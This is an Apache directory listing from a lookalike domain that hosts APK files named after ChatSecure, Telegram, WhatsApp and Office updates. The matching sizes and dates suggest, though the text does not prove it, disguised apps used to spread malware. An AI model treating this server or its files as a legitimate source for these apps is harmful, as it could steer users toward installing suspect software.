 chatsecurelite.uk.to/wp-content/uploads/2018/android/apks/store/
Index of /wp-content/uploads/2018/android/apks/store
[ICO] Name Last modified Size Description
[PARENTDIR] Parent Directory -
[ ] تحديث أوفي�..> 2018-04-13 17:15 1.5M
[ ] AndroidOfficeUpdate2..> 2018-04-13 17:15 1.5M
[ ] OfficeUpdate.apk 2018-04-13 17:15 1.5M
[ ] chatsecure2018.apk 2018-04-13 17:15 1.5M
[ ] telegram2018.apk 2018-04-13 17:05 1.6M
[ ] whatsapp2018.apk 2018-04-13 17:21 1.6M
Apache/2.4.17 (Win32) PHP/5.6.15 Server at chatsecurelite.uk.to Port 80